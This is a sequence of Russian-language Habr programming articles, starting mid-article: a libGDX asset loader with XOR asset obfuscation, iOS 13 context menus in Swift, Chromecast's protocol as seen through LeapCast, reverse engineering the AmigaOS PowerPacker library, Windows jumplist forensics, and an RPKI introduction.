// анимируем проценты загрузки
}
@Override
protected void onAssetsLoaded() {
// стартуем анимацию закрытия скрина
}
@Override
protected boolean isHidedScreen() {
// если анимация завершена, возвращаем true
}
```
Улучшенная логика загрузчика выглядит так (пример с заменой загруженного скрина на новый):
1. Добавляем второй скрин, которому необходимы некие ресурсы
2. Если ресурсы не загружены, добавляем поверх него скрин загрузчика
3. Отображается анимация показа загрузчика, одновременно начинается загрузка ресурсов
4. После загрузки ресурсов, мы хотим отображать уже второй скрин, потому удаляем первый скрин
5. Отображается анимация сокрытия загрузчика
6. Скрываем загрузчик и меняем слушателя нажатий на второй скрин
*При удалении загруженных ресурсов из памяти удаляются ресурсы, которые используются другими скринами.*
При удалении скрина, нужно выгрузить из памяти ресурсы, которые больше не используются. Для данной цели служит данный метод (он выгрузит только те ресурсы, которые не востребованы другими скринами)
```
public void unload(boolean checkDependencies) {
loaded = false;
if (checkDependencies) {
for (CoreScreen screen : coreManager.screens) {
BaseAsset[] screenAssets = screen.getAssets();
for (BaseAsset screenAsset : screenAssets) {
if (screenAsset != this && name.equals(screenAsset.name)) {
return; // neededByOtherAsset
}
}
}
}
coreManager.resources.unload(name);
}
```
Данный загрузчик позволяет приложению расходовать меньше ресурсов, и сокращает ожидание пользователя, тем самым делая приложение более удобным.
#### Часть 2. Шифрование
Иногда появляется необходимость шифровать ресурсы. Разумеется, если приложение умеет их расшифровывать, то и пользователь сможет, но это будет уже не так просто, особенно если вы не забыли использовать ProGuard при релизе приложения (для защиты хранящихся в нем данных). В Libgdx при работе с файловой системой необходима абстракция, чтобы на различных операционных системах было схожее поведение. При работе с внутренними ресурсами в конструктор AssetManager можно передать свою реализацию FileResolver, который в свою очередь вернет свою реализацию FileHandle, который вернет свою реализацию InputStream.
В моем случае логика работы проста, и wrapper для InputStream замещает главный метод read()
```
@Override
public int read() throws IOException {
int one;
if ((one = inputStream.read()) != -1) {
one = CryptUtil.proceedByte(one, position);
++position;
}
return one;
}
// CryptUtil.java
private static final int[] CRYPT_VALS = { 13, 177, 24, 36, 222, 89, 85, 56 };
static int proceedByte(int data, long position) {
return (data ^ CRYPT_VALS[(int) (position % CRYPT_VALS.length)]);
}
```
При чтении из файла мы лишь проводим операцию XOR над полученным байтом со значением из массива. Конечно, данный метод можно усложнить, забивая числами массива начало файла, и при первом чтении этот массив инициализировать.
К сожалению, это не все места, где нужно оборачивать FileHandle. При загрузке атласов, подгружаемые зависимости получаются иным путем, потому для зашифрованных файлов добавим новый тип, с разрешением ".atlascrypt", а также сообщим AssetManager, что у этого типа новый загрузчик:
```
public class CryptTextureAtlasLoader extends TextureAtlasLoader {
public CryptTextureAtlasLoader(FileHandleResolver resolver) {
super(resolver);
}
@SuppressWarnings("rawtypes")
@Override
public Array getDependencies(String fileName, FileHandle atlasFile, TextureAtlasParameter parameter) {
Array dependencies = super.getDependencies(fileName, atlasFile, parameter);
for (AssetDescriptor descriptor : dependencies) {
if (!(descriptor.file instanceof CryptFileHandle)) {
descriptor.file = new CryptFileHandle(descriptor.file);
}
}
return dependencies;
}
}
```
#### Заключение
Для демонстрации работоспособности записано видео:
Разумеется, весь этот текст был бы бесполезен без исходников.
Доступны по ссылке [GitHub](https://github.com/withoutuniverse/libgdx).
|
https://habr.com/ru/post/237121/
| null |
ru
| null |
# Как реализовать контекстные меню (Context Menu) в iOS 13
Всем привет, меня зовут Денис, мы разрабатываем сервис по аналитике подписок iOS-приложений – [Apphud](https://apphud.com/h).
На WWDC 2019 Apple представила новый способ взаимодействия с интерфейсом вашего приложения: *контекстные меню*. Они выглядят так:

В этой статье мы рассмотрим некоторые тонкости их использования и научимся их делать.
Контекстные меню являются логичным продолжением технологии “Peek and Pop”, когда пользователь мог открыть предпросмотр элемента, сильно нажав на него. Но между ними есть и несколько существенных отличий.
* Контекстные меню работают на любых устройствах под управлением iOS 13. Поддержка 3D touch от устройства не требуется. Поэтому, в частности, их можно применять на всех iPad.
* Кнопки, позволяющие взаимодействовать с элементом, появляются сразу и не требуют свайпа вверх.
Чтобы открыть контекстное меню, пользователю достаточно удержать палец на нужном элементе или сильно на него нажать (если устройство поддерживает 3D Touch).
Рекомендации при использовании контекстных меню
-----------------------------------------------
Apple в [Human Interface Guidelines](https://developer.apple.com/design/human-interface-guidelines/ios/controls/context-menus/) рекомендует придерживаться следующих правил при проектировании контекстных меню.
### Проектируйте правильно
Будет нехорошо, если вы добавите меню для некоторых элементов в одних местах и не добавите его для похожих элементов в других. Тогда пользователю будет казаться, что приложение работает неправильно.
### Включайте в меню только необходимое
Контекстное меню – отличное место для наиболее часто использующихся команд. “Наиболее часто” – ключевая фраза. Не добавляйте туда все подряд.
### Используйте вложенные меню
Используйте вложенные меню, чтобы пользователю было проще сориентироваться. Дайте пунктам меню простые и понятные названия.
### Используйте не более 1 уровня вложенности
Несмотря на то, что вложенные меню могут сделать навигацию проще, они ее могут и запросто усложнить. Apple не рекомендует использовать более 1 уровня вложенности.
### Располагайте наиболее часто используемые пункты в верхней части
Люди в первую очередь фокусируются на верхней части меню, поэтому так им немного проще будет сориентироваться в вашем приложении.
### Используйте группировку
Группируйте похожие пункты меню
### Избегайте одновременного использования контекстного меню и меню редактирования на одном элементе
Они могут конфликтовать друг с другом, потому что оба вызываются долгим тапом.

### Не добавляйте отдельную кнопку “Открыть” в меню
Пользователи могут открыть элемент, просто тапнув по нему. Дополнительная кнопка “Открыть” будет лишней.
Простейшее контекстное меню для UIView
--------------------------------------
Теперь, когда мы усвоили основные правила использования контекстных меню, перейдем к практике. Разумеется, меню работают только на iOS 13 и выше и для тестирования вам понадобится Xcode 11. Beta-версию Xcode 11 вы можете скачать [здесь](https://developer.apple.com/download/).
> Вы можете скачать пример полностью [отсюда](https://github.com/apphud/example-context_menus).
> =============================================================================================
>
>
>
>
Давайте добавим контекстное меню, например, на `UIImageView`, *как в анимации выше*.
Для этого достаточно добавить объект `UIImageView` на контроллер и написать несколько строк кода, например в методе `viewDidLoad`:
```
class SingleViewController: UIViewController {
@IBOutlet var imageView: UIImageView!
override func viewDidLoad() {
super.viewDidLoad()
imageView.isUserInteractionEnabled = true
let interaction = UIContextMenuInteraction(delegate: self)
imageView.addInteraction(interaction)
}
}
```
В начале создается объект класса `UIContextMenuInteraction`. Конструктор требует указать делегат, который будет отвечать за меню. Вернемся к этому чуть позднее. А методом `addInteraction` мы добавляем наше меню к картинке.
Теперь осталось реализовать протокол `UIContextMenuInteractionDelegate`. В нем только один обязательный метод, который отвечает за создание меню:
```
extension SingleViewController: UIContextMenuInteractionDelegate {
func contextMenuInteraction(_ interaction: UIContextMenuInteraction, configurationForMenuAtLocation location: CGPoint) -> UIContextMenuConfiguration? {
let configuration = UIContextMenuConfiguration(identifier: nil, previewProvider: nil) { actions -> UIMenu? in
let save = UIAction(\_\_title: "My Button", image: nil, options: []) { action in
// Put button handler here
}
return configuration
}
}
```
Если в этом методе вернуть `nil`, то контекстное меню не будет вызвано. Внутри самого метода мы создаем объект класса `UIContextMenuConfiguration`. При создании мы передаем эти параметры:
* `identifier` – идентификатор меню.
* `previewProvider` – кастомный контроллер, который опционально может быть отображен вместо текущего элемента в меню. Мы рассмотрим это чуть позднее.
* в `actionProvider` мы передаем элементы контекстного меню.
Сами элементы создаются проще некуда: указывается название, опциональная иконка и обработчик нажатия на пункт меню. Вот и все!
### Добавляем вложенное меню
Давайте немного усложним. Добавим к нашей картинке меню с двумя пунктами: “Save” и “Edit…”. По нажатии на “Edit…” откроется подменю с пунктами “Rotate” и “Delete”. Это должно выглядеть так:

Для этого надо переписать метод протокола `UIContextMenuInteractionDelegate` следующим образом:
```
func contextMenuInteraction(_ interaction: UIContextMenuInteraction, configurationForMenuAtLocation location: CGPoint) -> UIContextMenuConfiguration? {
let configuration = UIContextMenuConfiguration(identifier: nil, previewProvider: nil) { actions -> UIMenu? in
// Creating Save button
let save = UIAction(\_\_title: "Save", image: UIImage(systemName: "tray.and.arrow.down.fill"), options: []) { action in
// Just showing some alert
self.showAlert(title: action.title)
}
// Creating Rotate button
let rotate = UIAction(\_\_title: "Rotate", image: UIImage(systemName: "arrow.counterclockwise"), options: []) { action in
self.showAlert(title: action.title)
}
// Creating Delete button
let delete = UIAction(\_\_title: "Delete", image: UIImage(systemName: "trash.fill"), options: .destructive) { action in
self.showAlert(title: action.title)
}
// Creating Edit, which will open Submenu
let edit = UIMenu.create(title: "Edit...", children: [rotate, delete])
// Creating main context menu
return UIMenu.create(title: "Menu", children: [save, edit])
}
return configuration
}
```
Здесь мы создаем последовательно кнопки “Save”, “Rotate” и “Delete”, добавляем последние две в подменю “Edit…” и оборачиваем все в главное контекстное меню.
Добавляем контекстное меню в `UICollectionView`
-----------------------------------------------
Давайте добавим контекстное меню в `UICollectionView`. При долгом нажатии на ячейку пользователю будет показано меню с пунктом “Archive”, вот так:

Добавление контекстного меню в `UICollectionView` проще простого: достаточно реализовать опциональный метод `func collectionView(_ collectionView: UICollectionView, contextMenuConfigurationForItemAt indexPath: IndexPath, point: CGPoint) -> UIContextMenuConfiguration?` протокола `UICollectionViewDelegate`. Вот, что у нас вышло:
```
override func collectionView(_ collectionView: UICollectionView, contextMenuConfigurationForItemAt indexPath: IndexPath, point: CGPoint) -> UIContextMenuConfiguration? {
let configuration = UIContextMenuConfiguration(identifier: nil, previewProvider: nil) { actions -> UIMenu? in
let action = UIAction(\_\_title: "Archive", image: UIImage(systemName: "archivebox.fill"), options: .destructive) { action in
// Put button handler here
}
return UIMenu.create(title: "Menu", children: [action])
}
return configuration
}
```
Тут, как и прежде, создается элемент и само меню. Теперь при долгом (сильном) нажатии на ячейку пользователь увидит контекстное меню.
Добавляем контекстное меню в `UITableView`
------------------------------------------
Здесь все аналогично `UICollectionView`. Нужно имплементировать метод `contextMenuConfigurationForRowAt` протокола `UITableViewDelegate` так:
```
override func tableView(_ tableView: UITableView, contextMenuConfigurationForRowAt indexPath: IndexPath, point: CGPoint) -> UIContextMenuConfiguration? {
let configuration = UIContextMenuConfiguration(identifier: nil, previewProvider: nil) { actions -> UIMenu? in
let action = UIAction(\_\_title: "Custom action", image: nil, options: []) { action in
// Put button handler here
}
return UIMenu.create(title: "Menu", children: [action])
}
return configuration
}
```
Но что, если мы хотим использовать кастомный экран в контекстном меню? Например, такой:
Для этого при создании `UIContextMenuConfiguration` следует передать нужный `UIViewController` в `previewProvider`. Вот пример кода, реализующего это:
```
class PreviewViewController: UIViewController {
static func controller() -> PreviewViewController {
let storyboard = UIStoryboard(name: "Main", bundle: nil)
let controller = storyboard.instantiateViewController(withIdentifier: "PreviewViewController") as! PreviewViewController
return controller
}
}
extension TableViewController: UITableViewDelegate {
override func tableView(_ tableView: UITableView, contextMenuConfigurationForRowAt indexPath: IndexPath, point: CGPoint) -> UIContextMenuConfiguration? {
let configuration = UIContextMenuConfiguration(identifier: nil, previewProvider: { () -> UIViewController? in
// Return Preview View Controller here
return PreviewViewController.controller()
}) { _ -> UIMenu? in
let action = UIAction(\_\_title: "Custom action", image: nil, options: []) { action in
// Put button handler here
}
return UIMenu.create(title: "Menu", children: [action])
}
return configuration
}
}
```
В примере `PreviewViewController` инициализируется из сториборда и отображается в контекстном меню.
Осталось добавить обработку нажатия на этот ViewController. Для этого нужно имплементировать метод `willCommitMenuWithAnimator` протокола `UITableViewDelegate`. Сам обработчик поместим внутрь `animator.addCompletion`:
```
override func tableView(_ tableView: UITableView, willCommitMenuWithAnimator animator: UIContextMenuInteractionCommitAnimating) {
animator.addCompletion {
// Put handler here
}
}
```
Заключение
----------
Контекстные меню — это новый мощный инструмент взаимодействия пользователя с вашим приложением. И, как видите, их реализация довольно проста. Но не следует забывать, что методы могут измениться, пока не выйдет релизная версия iOS 13.
> Хотите внедрить подписки в iOS-приложение за 10 минут? Интегрируйте [Apphud](https://apphud.com/h) и:
>
> * оформляйте покупки с помощью лишь одного метода;
> * автоматически отслеживайте состояние подписки каждого пользователя;
> * легко интегрируйте Subscription Offers;
> * отправляйте события о подписках в Amplitude, Mixpanel, Slack и Telegram с учетом локальной валюты пользователя;
> * уменьшайте Churn rate в приложениях и возвращайте отписавшихся пользователей.
>
>
>
>
Что почитать?
-------------
* [15 советов, как пробиться в App Store приложению с подписками](https://habr.com/ru/post/455443/)
* [Руководство по Apple Subscriptions Notifications для iOS. Так ли они хороши на самом деле?](https://habr.com/ru/post/453770/)
* [7 важных вещей о подписках в iOS, о которых нужно знать](https://habr.com/ru/post/453442/)
|
https://habr.com/ru/post/455854/
| null |
ru
| null |
# Как работает Chromecast?
##### Введение
Загорелся я недавно выбором беспроводного адаптера для передачи видео. Смотрел китайские адаптеры с Miracast/DLNA и, естественно, не обошел меня стороной и Chromecast. Если с такими технологиями, как WiDi, Miracast и донглами вроде AIRTAME все понятно (не требуется поддержка со стороны софта, видится системой как еще один монитор), как устроен Chromecast внутри я не был до конца уверен, как и не был уверен, подойдет ли он мне. Однако, я нашел open-source проект эмулятора Chromecast [LeapCast](https://github.com/dz0ny/leapcast), и решил его испробовать в работе, а также изучить протокол.
##### Установка и использование
Установка на ArchLinux довольно простая — достаточно установить пакет [leapcast-git](https://aur.archlinux.org/packages/leapcast-git/) из AUR. Необходимо еще установить Google Chrome или Chromium, т.к. его нет в зависимостях.
Запускаем программу и видим следующую картину:
**Скрытый текст**
```
INFO:root:Starting SSDP server
INFO:root:Starting LEAP server
INFO:root:Loading Config-JSON from Google-Server
INFO:requests.packages.urllib3.connectionpool:Starting new HTTPS connection (1): clients3.google.com
INFO:root:Parsing Config-JSON
INFO:root:Added edaded98-5119-4c8a-afc1-de722da03562 app
INFO:root:Added PlayMovies app
INFO:root:Added 00000000-0000-0000-0000-000000000000 app
INFO:root:Added 1812335e-441c-4e1e-a61a-312ca1ead90e app
INFO:root:Added 06ee44ee-e7e3-4249-83b6-f5d0b6f07f34 app
INFO:root:Added 2be788b9-b7e0-4743-9069-ea876d97ac20 app
INFO:root:Added GoogleSantaTracker app
INFO:root:Added 06ee44ee-e7e3-4249-83b6-f5d0b6f07f34_1 app
INFO:root:Added Pandora_App app
INFO:root:Added aa35235e-a960-4402-a87e-807ae8b2ac79 app
INFO:root:Added YouTube app
INFO:root:Added HBO_App app
INFO:root:Added TicTacToe app
INFO:root:Added Revision3_App app
INFO:root:Added Songza_App app
INFO:root:Added a7f3283b-8034-4506-83e8-4e79ab1ad794_2 app
WARNING:root:Didn't add Netflix because it has no URL!
INFO:root:Added GoogleMusic app
INFO:root:Added 18a8aeaa-8e3d-4c24-b05d-da68394a3476_1 app
INFO:root:Added Post_TV_App app
INFO:root:Added ChromeCast app
INFO:root:Added Hulu_Plus app
INFO:root:Added GoogleCastSampleApp app
INFO:root:Added GoogleCastPlayer app
INFO:root:Added Fling app
```
Открываем любое приложение на андроид-смартфоне, поддерживающее Chromecast (например, YouTube), и можем подключиться к Leapcast:
[](http://habr.habrastorage.org/post_images/ddd/59a/3bf/ddd59a3bf5670567f6174408554ffadb.png)
В это же время в логе:
**Скрытый текст**
```
INFO:tornado.access:200 GET /ssdp/device-desc.xml (192.168.0.105) 2.22ms
INFO:tornado.access:200 GET /apps/YouTube (192.168.0.105) 3.18ms
INFO:tornado.access:200 GET /apps/YouTube (192.168.0.105) 3.67ms
INFO:tornado.access:201 POST /apps/YouTube (192.168.0.105) 5.29ms
INFO:root:Channel for app set to
```
Ого, работает! Как же оно работает?
##### Протокол
Для поиска и первоначального управления (запуск нужного приложения, получение параметров) используется протокол [DIAL](http://www.dial-multiscreen.org/) — некий симбиоз SSDP для поиска и HTTP REST + XML для управления. SSDP, возможно, знаком вам, если вы использовали UPnP и DLNA, а REST-часть достаточно простая.
1. При запуске LeapCast, происходит подключение к серверу Google с целью получения списка [официально поддерживаемых приложений в формате json](https://clients3.google.com/cast/chromecast/device/config). В этом файле описываются всякие параметры для каждого приложения: по какой ссылке отправлять запрос, с какими параметрами запускать и так далее.
2. LeapCast анонсирует себя по SSDP.
3. Android-клиент (в моем случае YouTube) находит LeapCast по SSDP, получает о нем информацию (обращаясь к **/ssdp/device-desc.xml**), далее убеждается, что устройство работает с YouTube (запрашивая **/apps/YouTube**), подключается к серверу YouTube, забирает у него pairing token, отправляет его LeapCast в POST-запросе (на все тот же **/apps/YouTube**).
4. LeapCast запускает Chrome/Chromium-приложение по ссылке **[www.youtube.com/tv](https://www.youtube.com/tv)?${POST\_DATA}**
5. Далее, для связи Android и LeapCast используется протокол [RAMP](https://github.com/dz0ny/leapcast/wiki/RAMP-protocol) (Google удалил спецификацию со своего сайта). Он описывает взаимодействие между устройствами посредством пересылки json-сообщений внутри WebSocket.
6. Для завершения взаимодействия, Android посылает DELETE-запрос на Leapcast на тот же URL
В случае с YouTube, как я понимаю, WebSocket поднимается на стороне серверов YouTube, однако, другие приложения (например, Google Music) требуют LeapCast создать WebSocket, и управление происходит уже внутри вашей беспроводной сети.
Следует заметить, если приложение, которые поддерживает Chromecast, не было одобрено в Google (и, соответственно, записи о нем в json нет), то пользователи смогут им воспользоваться только войдя в режим разработчика и загрузив информацию о нем. Достаточно печально.
##### Заключение
В общем-то, с LeapCast вы можете превратить любое устройство, способное запускать Python + Chrome в почти полноценный аналог Chromecast, если, по какой-то причине вы не можете купить и так дешевое устройство. А я так и не надумал покупать его, т.к. не работает без интернета, требуется одобрение приложений Google, да и вообще.
|
https://habr.com/ru/post/210742/
| null |
ru
| null |
# Получение исходного кода PowerPacker Cruncher от AmigaOS
Всем привет,
Демо-сцена существует очень давно. Зачастую в процессе разработки очередной крутой демки приходится изобретать крутые алгоритмы: как для красивых анимаций и трекерной музыки, так и для кода. Иногда код получается большого объёма, поэтому его требуется сжать.
Понятно, что можно взять любой доступный алгоритм сжатия и использовать его у себя, но не существовало бы сейчас такого огромного количества различных упаковщиков, если бы всем хватало одного единственного алгоритма. Кому-то не нравится скорость работы, кому-то — качество сжатия, вот и изобретаются всё новые и новые алгоритмы. Одним из них и стал PowerPacker, исходные коды которого хотели получить многие, но удалось только мне.
Немного о PowerPacker
=====================
Кранчер (упаковщик) PowerPacker использовался во множестве старых игр (для AmigaOS в частности). Видимо, на то время он обладал очень хорошим сжатием и временем работы, по сравнению с другими кранчерами. К тому же он позволяет шифровать сжимаемые данные, давая возможность защитить ресурсы игры или программы (да, можно упаковывать и исполняемые файлы).
Сначала PowerPacker распространялся в виде самостоятельных исполняемых файлов: упаковщика и распаковщика. Затем, похоже, спрос на данный алгоритм сжатия вырос, и автор (Nico François) решил сделать своё творение платным, при этом перейдя на распространение уже в виде библиотеки `powerpacker.library`.
Получение исходников
====================
Для получения исходников, как и в случае с [RNC ProPack](https://habr.com/ru/post/339138/), пришлось написать множество вспомогательного инструментария:
1. Плагин-отладчик для IDA Pro (не работает, забросил)
2. Загрузчик Amiga Hunk для Ghidra (помог)
3. Загрузчик для library-файлов для Ghidra (очень помог)
4. gdb-сервер для AmigaOS, работающий на ней же (не работал на моих файлах)
Отдельным пунктом идёт покупка `kickstart rom` (это что-то типа биоса, нутрянки AmigaOS, без него работать ничего не будет).
Потом у IDA появилась возможность отлаживать через `GDB` в том числе и для `m68k`. Правда, серверной части, которая могла бы при этом эмулировать и мои файлы, и AmigaOS, у меня не было. WinUAE не умеет в `gdb` до сих пор.
Затем, спустя несколько лет, появилось расширение для `Visual Code`: <https://github.com/BartmanAbyss/vscode-amiga-debug>, которое позволяет отлаживать исходные файлы на C, при помощи [модифицированного WinUAE](https://github.com/BartmanAbyss/WinUAE) с добавленным в него `gdb`-сервером. Вот здесь я и осознал: шанс на декомпиляцию есть.
Декомпиляция
============
Этот процесс без собственно самого декомпилятора превращается в долгое и мучительное преобразование ассемблерных инструкций в сишный код. И если с кодом, который генерировался C-компилятором, проблем обычно не возникает, то вот с вручную написанным ассемблерным кодом проблем достаточно. Вот самые основные из них:
* циклы (бесконечные goto)
* использование одного и того же регистра как для хранения 16-битных значений, так и для хранения 32-битных. А ещё они в какой-то момент становятся знаковыми, хотя до этого использовались как беззнаковые.
Отладочный стенд
----------------
Для начала пришлось понять, как именно работает указанное выше расширение. Устанавливается оно в следующий каталог:
```
C:\Users\\.vscode\extensions\bartmanabyss.amiga-debug-1.0.0
```
Создаём и компилируем тестовый пример (да, у расширения он имеется). В подпапке `.\bin` имеется следующий список файлов:
* dh0\
* dh0\runme.exe
* dh0\s\
* dh0\s\startup-sequence
* opt\
* default.uae
* elf2hunk.c
* elf2hunk.exe
* gnumake.exe
* winuae.ini
* winuae-gdb.exe
Подкаталог `.\dh0\s` содержит файл `startup-sequence`, в котором указываются команды, запускаемые при старте операционной системы. У меня он выглядит вот так:
```
:runme.exe
```
Здесь можно добавить нужные аргументы или команды. Для моих целей необходимо заменить файл `runme.exe` на исполняемый файл от PowerPacker-а, который затем будет загружать ту самую `powerpacker.library`. А вот куда класть эту библиотеку я понял не сразу. Оказывается, нужно было создать в каталоге `.\dh0\` подкаталог `Libs` (я подсмотрел эту структуру в уже запущенной AmigaOS) и положить туда. Запускаю.
После выполнения данной команды произойдёт запуск `winuae-gdb.exe`, открытие порта `2345` для работы с `gdb`, и остановка на точке входа запускаемой программы. Остаётся только подключиться с помощью IDA и её `Remote GDB debugger` к сессии WinUAE.
Меняем порт на `2345`, жмём `Debugger`->`Attach to process...`, затем выбираем процесс с `id = 0`.
После этого у нас появляется окно отладки:
Как видим, адрес на котором мы стоим, отличается от адреса, на котором создавалась idb — `0x10000`, поэтому останавливаем отладку и делаем Rebase на `0x27D30`. Это поможет в дальнейшей отладке не терять изменений, сделанных в базе.
С этого момента можно спокойно заниматься пошаговой отладкой… до тех пор, пока вы не превысите количество брейкпоинтов равное 20. Сначала я не догадывался, в чём причина, но мои брейкпоинты вдруг становились неактивными, невалидными. Лишь посмотрев в исходник WinUAE (который, к тому же, собрать совершенно не просто), я нашёл ограничение в `20` брейкопоинтов. Собрав новую сборку с количеством, равным `999`, мне удалось наконец-то безболезненно заниматься самим процессом отладки.
Библиотека powerpacker.library
------------------------------
Тут пришлось изощряться, попутно найдя изящное решение, которое может помочь и вам при отладке загружаемых библиотек. Дело в том, что загруженные в память библиотеки (как и другие появляющиеся только во время отладки регионы памяти), можно сохранять прямо в `idb`, и работать с ними, при желании, в статике. При этом, при перезапуске процесса отладки, вы не потеряете свои наработки по переименованию переменных, меток, и т.п. Для проворачивания этой хитрости необходимо на необходимом сегменте, после загрузки нужной библиотеки, зайти в его свойства (выбрав `Edit segment...`):

Вы увидите, что там присутствует галка `Debugger segment`, при снятии которой и нажатии `OK`, данный сегмент будет сохранён в базу. Единственный момент: стоит следить за размером сегмента, иначе сохранение его в базу может растянуться, или вообще не закончиться.
Теперь можно входить в вызовы экспортируемых функций, и, при одном и том же адресе загрузки библиотеки, вы будете попадать в свой, уже проанализированный, код. Удобно.
В случае AmigaOS вызовы экспортируемых функций выглядят как вызовы по отрицательным смещениям относительно базы, по которой загружена библиотека:
 
Далее выяснилось, что у библиотеки имеется множество различных версий, которые, как оказалось, отличаются силой сжатия. Изначально, кое-как разреверсив одну версию библиотеки, я столкнулся с тем, что на выходе получались отличные от оригиналов файлы. Пришлось реверсить вторую библиотеку, более новую. Различие оказалось всего лишь в размере окна.
Результаты работы
=================
Спустя три недели каждодневного реверс-инжиниринга по вечерам (а по выходным так и целые сутки) мне удалось всё таки получить алгоритм, используемый в оригинальной библиотеке. К тому же я добавил флаг, позволяющий сжимать старым алгоритмом, где использовался меньший размер окна.
Протестировав всё на `210` файлах, найдя и исправив другие вылезающие баги (такие как выход за границы массива в оригинальном алгоритме), я готов опубликовать результаты своей работы:
Ссылки
======
[Исходники](https://github.com/lab313ru/powerpacker_src)
[Релизы](https://github.com/lab313ru/powerpacker_src/releases)
|
https://habr.com/ru/post/514636/
| null |
ru
| null |
# Расследование манипуляций с панелью управления. Часть 2
Всем привет!
Сегодня продолжаем рассказ о методах расследований и сборе доказательств запуска апплетов Панели управления Windows.
Первая часть материала на эту тему доступна [здесь.](http://habrahabr.ru/company/netwrix/blog/221377/)
Напомню, что с выходом Windows 7 механизм UserAssist претерпел существенные изменения. Сбор надежных доказательств запуска апплетов не поддерживается в системах Windows7|8, вместо этого мы можем использовать т.н. списки переходов (jumplists), источник информации, содержащий следы запуска апплетов.
**##### Списки переходов в Windows 7/8 (Jumplists)**
В современных ОС Windows cписки переходов являются одним из самых важных источников информации для расследований, в том числе в них содержатся нужные нам следы запуска апплетов Панели управления. Автор Harlan Carvey написал [отличный пост](http://windowsir.blogspot.ru/2011/08/jump-list-analysis.html), посвященный спискам переходов. В нем он подробно рассказывает о структуре и практическом применении списков.
Для сбора информации, относящейся к Панели управления, нам понадобится список, имеющий идентификатор **7e4dca80246863e3** ([список всех идентификаторов](http://www.forensicswiki.org/wiki/List_of_Jump_List_IDs) ). Полный путь к списку переходов выглядит так:
```
%user profile%\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations
\7e4dca80246863e3.automaticDestinations-ms
```
Обратите внимание, что списки переходов уникальны для профиля каждого пользователя.
Посмотрите на рисунок и отметьте для себя важный момент: каждый апплет Панели управления имеет идентификатор класса Windows (CLSID, в программе JumpList он представлен в форме глобального идентификатора GUID). Идентификаторы CLSID/GUID используются в списках переходов для того, чтобы зафиксировать выполнение апплета. В нашем примере идентификатор {E2E7934B-DCE5-43C4-9576-7FE4F75E7480} соответствует апплету «Дата и время» (timedate.cpl). В [библиотеке MSDN](http://msdn.microsoft.com/en-us/library/windows/desktop/ee330741(v=vs.85).aspx) содержится карта соответствия всех апплетов и их идентификаторов.
Рекомендуется использовать идентификаторы известных апплетов для поиска действий пользователей. Например, как мы видим на рисунке, последний запуск апплета «Дата и время» состоялся 5 апреля 2013г. в 06:53:33, и запустил его владелец именно этого списка. В отличие от механизмов Prefetch и UserAssist, информацию о времени первого запуска и количестве запусков получить невозможно (эту информацию можно получить, используя теневые резервные копии). Инструмент JumpLister разработал уже известный нам [Mark Woan](http://www.woanware.co.uk/).
**##### Собираем все доказательства и видим общую картину**
Теперь давайте посмотрим на картину в целом, представьте, что в процессе разбора журналов вы видите такое событие:
Простое вычисление позволяет вам понять, что 864001 секунда – это как раз 10 дней. Вы ищете prefetch-файлы, измененные примерно через 10 дней после события из журнала (т.е. дата изменения должна быть 28.03.2013 + 10 дней) и видите следующие следы:
Таким образом вы собрали доказательства того, что системное время было изменено. Остается найти, кто же его изменил? Используя ключ UserAssist, соответствующий учетной записи подозреваемого, вы находите недостающие 'улики':
В случае, если политика аудита была настроена так, что системные события протоколируются, вы увидите доказательства манипуляций со временем в журнале безопасности. Будет отображена полная информация, включая учетную запись пользователя, который перевел время. Следы в системе позволяют однозначно выявить учетную запись, от имени которой открывался любой апплет Панели управления. Для того, чтобы определить цели злоумышленника может потребоваться дополнительный контекст. Например, в случае если пользователь перевел время назад, чтобы подделать дату электронного письма, нам понадобится разбор журналов безопасности, метаданные письма и другие дополнительные инструменты и источники.
|
https://habr.com/ru/post/222089/
| null |
ru
| null |
# Интеграция RPKI в BGP на маршрутизаторах Juniper
В этом посте я хотел собрать воедино всю информацию по системе сертификации RPKI, но тема оказалась достаточно обширной, кроме того наткнулся на несколько статей в русскоязычной части интернета в которых подробно описывается принцип работы RPKI (ссылки на эти статьи в конце поста). С примерами настройки и применения RPKI на живом железе все хуже. Поэтому решил сделать статью в стиле HOW-TO. Информация, представленная в статье, может помочь провайдерам автоматизировать процесс проверки получаемых префиксов от клиентов и исключить ошибки в фильтрах. Всех кому интересна защита динамической маршрутизации средствами RPKI и настройка RPKI кэш-сервера на Linux прошу под кат.
#### Теория
Для начала несколько терминов:
**RPKI (Resource Public Key Infrastructure)** — иерархическая система открытых ключей (PKI) разработанная для обеспечения безопасности глобальной маршрутизации в сети Интернет. RPKI использует архитектуру сертификатов X.509 PKI ([RFC5280](http://tools.ietf.org/html/rfc5280)) с дополнительным расширением позволяющим использовать IP адреса и номера AS ([RFC3779](http://tools.ietf.org/html/rfc3779)). Структура сертификата позволяет определить порядок распределения интернет-ресурсов (IP адреса и номера автономных систем). Интернет-ресурсы изначально распространяются IANA через Региональные Интернет-Регистратуры (RIR), которые в свою очередь распределяют их Локальным Интернет-Регистратурам (LIR), а те в свою очередь производят распределение интернет-ресурсов между своими клиентами. Таким же образом строится и система RPKI. Каждое последующее распределение интернет-ресурсов сопровождается созданием сертификата, который подписан ключом «родителя», то есть той организации, которая изначально предоставила эти интернет-ресурсы. Совокупность таких сертификатов привязанных к каждому интернет-ресурсу составляют базу данных, по которой можно проверять достоверность информации. Такие базы данных расположены на публичных RPKI репозиториях у всех RIR.
**ROA (Route Origin Authorisation)** — разрешение на создание маршрута. В соответствии со спецификацией ROA содержит номер авторизованной AS, список IP префиксов, которые эта AS имеет разрешение анонсировать и сертификат, описывающий соответствующие информационные-ресурсы. Подробнее прочитать про систему сертификации можно в статье «Сертификация Адресных Интернет-Ресурсов» ссылку на которую вы найдете в конце поста.
